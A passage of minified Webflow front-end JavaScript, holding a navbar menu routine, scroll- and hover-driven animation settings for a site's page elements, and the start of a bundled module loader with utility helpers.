r=w(e),i=e.menu.outerHeight(!0),a=e.menu.outerWidth(!0),o=e.el.height(),u=e.el[0];if(A(0,u),y.intro(0,u),N.redraw.up(),f||E.on("tap"+h,e.outside),!t){var c="transform "+n.duration+"ms "+n.easing;if(e.overlay&&(m=e.menu.prev(),e.overlay.show().append(e.menu)),n.animOver)return p(e.menu).add(c).set({x:n.animDirect*a,height:r}).start({x:0}),void(e.overlay&&e.overlay.width(a));var s=o+i;p(e.menu).add(c).set({y:-s}).start({y:0})}}}function w(e){var t=e.config,n=t.docHeight?E.height():r.height();return t.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.height()),e.overlay&&e.overlay.height(n),n}function L(e,t){if(e.open){e.open=!1,e.button.removeClass(g);var n=e.config;if(("none"===n.animation||!p.support.transform||n.duration<=0)&&(t=!0),y.outro(0,e.el[0]),E.off("tap"+h,e.outside),t)return p(e.menu).stop(),void c();var r="transform "+n.duration+"ms "+n.easing2,i=e.menu.outerHeight(!0),a=e.menu.outerWidth(!0),o=e.el.height();if(n.animOver)p(e.menu).add(r).start({x:a*n.animDirect}).then(c);else{var u=o+i;p(e.menu).add(r).start({y:-u}).then(c)}}function c(){e.menu.height(""),p(e.menu).set({x:0,y:0}),e.menu.removeClass(_),e.links.removeClass(I),e.overlay&&e.overlay.children().length&&(m.length?e.menu.insertAfter(m):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close")}}return t})}]),Webflow.require("ix2").init({events:{"e-5":{id:"e-5",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-6"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559839354209},"e-8":{id:"e-8",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-7"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559839588142},"e-13":{id:"e-13",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-11",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".seccion-100vh",originalId:"5cf81fd6c31694524aa6e5a7|7d8f68d0-04c0-163e-c3d3-c822981cc47c",appliesTo:"CLASS"},config:[{continuousParameterGroupId:"a-11-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:100,restingState:50},{continuousParameterGroupId:"a-11-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:100,restingState:50}],createdOn:1559848349687},"e-14":{id:"e-14",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},config:[{continuousParameterGroupId:"a-12-p",smoothing:75,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1559855740953},"e-15":{id:"e-15",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-13",affectedElements:{},playInReverse:!1,autoStopEventId:"e-16"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf83804a3f1d0d7c98b9357"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559857867608},"e-17":{id:"e-17",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",config:{actionListId:"fadeIn",autoStopEventId:"e-18"},instant:!1},mediaQueries:["tiny"],target:{selector:".collection-item",originalId:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",appliesTo:"CLASS"},config:{loop:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:1559869939327},"e-18":{id:"e-18",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",config:{actionListId:"fadeOut",autoStopEventId:"e-17"},instant:!1},mediaQueries:["tiny"],target:{selector:".collection-item",originalId:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",appliesTo:"CLASS"},config:{loop:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:1559869939327},"e-19":{id:"e-19",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-20"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559870394431},"e-21":{id:"e-21",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-15",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|29189caa-f94e-3a65-7a23-1714db6d36a2"},config:[{continuousParameterGroupId:"a-15-p",smoothing:100,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1559873694166},"e-22":{id:"e-22",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-16",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acb"},config:[{continuousParameterGroupId:"a-16-p",smoothing:100,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:25}],createdOn:1559874492038},"e-35":{id:"e-35",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-21",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|289fba8b-6460-20c5-585d-c0f287fc102e"},config:[{continuousParameterGroupId:"a-21-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1559921802369},"e-36":{id:"e-36",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-16",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|effa8ee9-d0a8-c3a5-29ce-1444fe633e0a"},config:[{continuousParameterGroupId:"a-16-p",smoothing:100,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:25}],createdOn:1559941351025},"e-37":{id:"e-37",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-21",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|c6312dbc-a1dd-08be-dd19-b715dd8b8762"},config:[{continuousParameterGroupId:"a-21-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1560286488035},"e-38":{id:"e-38",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-22",affectedElements:{},playInReverse:!1,autoStopEventId:"e-39"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|8355ba09-54f2-f861-1e4c-3129e56cbad9"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1561131563673},"e-39":{id:"e-39",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-38"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|8355ba09-54f2-f861-1e4c-3129e56cbad9"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1561131563674}},actionLists:{"a-6":{id:"a-6",title:"Hero Text",actionItemGroups:[{actionItems:[{id:"a-6-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|c519f34f-ceb0-d1ec-4c35-12850bc20a0d"},value:0,unit:""}}]},{actionItems:[{id:"a-6-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|c519f34f-ceb0-d1ec-4c35-12850bc20a0d"},value:1,unit:""}}]}],createdOn:1559839358333,useFirstGroupAsInitialState:!0},"a-5":{id:"a-5",title:"Background-Opacity In",actionItemGroups:[{actionItems:[{id:"a-5-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},value:0,unit:""}},{id:"a-5-n-3",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},filters:[{type:"blur",filterId:"b68b",value:10,unit:"px"}]}}]},{actionItems:[{id:"a-5-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeOut",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},value:.6,unit:""}},{id:"a-5-n-4",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"easeOut",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},filters:[{type:"blur",filterId:"91ea",value:0,unit:"px"}]}}]}],createdOn:1559838859639,useFirstGroupAsInitialState:!0},"a-11":{id:"a-11",title:"Move Globa",continuousParameterGroups:[{id:"a-11-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-11-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},xValue:-200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-11-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},xValue:200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-11-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-11-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},yValue:-200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-11-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},yValue:200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:1559848189819},"a-12":{id:"a-12",title:"Slide from the sides",continuousParameterGroups:[{id:"a-12-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-12-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},xValue:-1e3,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-12-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},xValue:1e3,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:25,actionItems:[{id:"a-12-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},value:0,unit:""}},{id:"a-12-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},value:0,unit:""}}]},{keyframe:50,actionItems:[{id:"a-12-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-12-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},value:1,unit:""}},{id:"a-12-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-12-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},value:1,unit:""}}]}]}],createdOn:1559855767212},"a-13":{id:"a-13",title:"Body Opacity",actionItemGroups:[{actionItems:[{id:"a-13-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf83804a3f1d0d7c98b9357|5cf83804a3f1d026c48b9359"},value:0,unit:""}}]},{actionItems:[{id:"a-13-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:1e3,target:{id:"5cf83804a3f1d0d7c98b9357|5cf83804a3f1d026c48b9359"},value:1,unit:""}}]}],createdOn:1559857871827,useFirstGroupAsInitialState:!0},"a-14":{id:"a-14",title:"Home-Body",actionItemGroups:[{actionItems:[{id:"a-14-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|5cf81fd6c3169467b5a6e5a8"},value:0,unit:""}}]},{actionItems:[{id:"a-14-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|5cf81fd6c3169467b5a6e5a8"},value:1,unit:""}}]}],createdOn:1559870429608,useFirstGroupAsInitialState:!0},"a-15":{id:"a-15",title:"Globa Fly",continuousParameterGroups:[{id:"a-15-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-15-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|29189caa-f94e-3a65-7a23-1714db6d36a2"},yValue:-400,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-15-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|29189caa-f94e-3a65-7a23-1714db6d36a2"},yValue:250,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:1559873700627},"a-16":{id:"a-16",title:"Globa Fly 2",continuousParameterGroups:[{id:"a-16-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-16-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo.right",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c","3ade2717-4b2a-b111-bae7-b0cfa32ec50a"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-16-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo.right",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c","3ade2717-4b2a-b111-bae7-b0cfa32ec50a"]},yValue:-100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:1559873700627},"a-21":{id:"a-21",title:"Container Fly In",continuousParameterGroups:[{id:"a-21-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:10,actionItems:[{id:"a-21-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},yValue:15,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-21-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:0,unit:""}},{id:"a-21-n-10",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:.15,yValue:.15,locked:!0}}]},{keyframe:25,actionItems:[{id:"a-21-n-11",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:.85,yValue:.85,locked:!0}}]},{keyframe:50,actionItems:[{id:"a-21-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:1,unit:""}},{id:"a-21-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-21-n-9",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:54,actionItems:[{id:"a-21-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:1,unit:""}},{id:"a-21-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-21-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:75,actionItems:[{id:"a-21-n-13",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:1.2,yValue:1.2,locked:!0}},{id:"a-21-n-14",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:0,unit:""}}]}]}],createdOn:1559920688032},"a-22":{id:"a-22",title:"Hover On",actionItemGroups:[{actionItems:[{id:"a-22-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".employee-data",selectorGuids:["e024a7ff-0bd4-b45d-db4d-1532a2bfd2f0"]},value:0,unit:""}}]},{actionItems:[{id:"a-22-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".employee-data",selectorGuids:["e024a7ff-0bd4-b45d-db4d-1532a2bfd2f0"]},value:1,unit:""}}]}],createdOn:1561131569434,useFirstGroupAsInitialState:!0},"a-23":{id:"a-23",title:"Hover Off",actionItemGroups:[{actionItems:[{id:"a-23-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".employee-data",selectorGuids:["e024a7ff-0bd4-b45d-db4d-1532a2bfd2f0"]},value:0,unit:""}}]}],createdOn:1561131569434,useFirstGroupAsInitialState:!1},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},fadeOut:{id:"fadeOut",actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}}),function(n){var r={};function i(e){if(r[e])return r[e].exports;var t=r[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}i.m=n,i.c=r,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=99)}([function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}}},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){"use strict";var r=n(16);Object.defineProperty(t,"__esModule",{value:!0}),t.IX2VanillaUtils=t.IX2VanillaPlugins=t.IX2ElementsReducer=t.IX2EngineConstants=t.IX2EngineItemTypes=t.IX2EngineEventTypes=t.IX2EngineActionTypes=t.IX2EasingUtils=t.IX2Easings=t.IX2BrowserSupport=void 0;var i=r(n(31));t.IX2BrowserSupport=i;var a=r(n(84));t.IX2Easings=a;var o=r(n(85));t.IX2EasingUtils=o;var u=r(n(86));t.IX2EngineActionTypes=u;var c=r(n(87));t.IX2EngineEventTypes=c;var s=r(n(48));t.IX2EngineItemTypes=s;var l=r(n(49));t.IX2EngineConstants=l;var f=r(n(185));t.IX2ElementsReducer=f;var d=r(n(88));t.IX2VanillaPlugins=d;var p=r(n(187));t.IX2VanillaUtils=p},function(e,t,n){var r=n(66),i="object"==typeof self&&self&&self.Object===Object&&self,a=r||i||Function("return this")();e.exports=a},function(e,t,n){"use strict";var r={},i={},a=[],o=window.Webflow||[],u=window.jQuery,c=u(window),s=u(document),l=u.isFunction,f=r._=n(101),d=r.tram=n(54)&&u.tram,p=!1,v=!1;function E(e){var t;r.env()&&(l(e.design)&&c.on("__wf_design",e.design),l(e.preview)&&c.on("__wf_preview",e.preview)),l(e.destroy)&&c.on("__wf_destroy",e.destroy),e.ready&&l(e.ready)&&(t=e,p?t.ready():f.contains(a,t.ready)||a.push(t.ready))}function h(e){var t;l(e.design)&&c.off("__wf_design",e.design),l(e.preview)&&c.off("__wf_preview",e.preview),l(e.destroy)&&c.off("__wf_destroy",e.destroy),e.ready&&l(e.ready)&&(t=e,a=f.filter(a,function(e){return e!==t.ready}))}d.config.hideBackface=!1,d.config.keepInherited=!0,r.define=function(e,t,n){i[e]&&h(i[e]);var r=i[e]=t(u,f,n)||{};return E(r),r},r.require=function(e){return i[e]},r.push=function(e){p?l(e)&&e():o.push(e)},r.env=function(e){var t=window.__wf_design,n=void 0!==t;return e?"design"===e?n&&t:"preview"===e?n&&!t:"slug"===e?n&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:n};var g,_=navigator.userAgent.toLowerCase(),I=r.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,y=r.env.chrome=/chrome/.test(_)&&/Google/.test(navigator.vendor)&&parseInt(_.match(/chrome\/(\d+)\./)[1],10),m=r.env.ios=/(ipod|iphone|ipad)/.test(_);r.env.safari=/safari/.test(_)&&!y&&!m,I&&s.on("touchstart mousedown",function(e){g=e.target}),r.validClick=I?function(e){return e===g||u.contains(e,g)}:function(){return!0};var T;function O(e,t){var n=[],r={};return r.up=f.throttle(function(t){f.each(n,function(e){e(t)})}),e&&t&&e.on(t,r.up),r.on=function(e){"function"==typeof e&&(f.contains(n,e)||n.push(e))},r.off=function(t){n=arguments.length?f.filter(n,function(e){return e!==t}):[]},r}function b(e){l(e)&&e()}function S(){T&&(T.reject(),c.off("load",T.resolve)),T=new u.Deferred,c.on("load",T.resolve)}r.resize=O(c,"resize.webflow orientationchange.webflow load.webflow"),r.scroll=O(c,"scroll.webflow resize.webflow orientationchange.webflow load.webflow"),r.redraw=O(),r.location=function(e){window.location=e},r.env()&&(r.location=function(){}),r.ready=function(){p=!0,v?(v=!1,f.each(i,E)):f.each(a,b),f.each(o,b),r.resize.up()},r.load=function(e){T.then(e)},r.destroy=function(e){e=e||{},v=!0,c.triggerHandler("__wf_destroy"),null!=e.domready&&(p=e.domready),f.each(i,h),r.resize.off(),r.scroll.off(),r.redraw.off(),a=[],o=[],"pending"===T.state()&&S()},u(r.ready),S(),e.exports=window.Webflow=r},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(119),i=n(173),a=n(45),o=n(1),u=n(180);e.exports=function(e){return"function"==typeof e?e:null==e?a:"object"==typeof e?o(e)?i(e[0],e[1]):r(e):u(e)}},function(e,t,n){var r=n(131),i=n(136);e.exports=function(e,t){var n=i(e,t);return r(n)?n:void 0}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){var r=n(11),i=n(132),a=n(133),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var r=n(65),i=n(39);e.exports=function(e){return 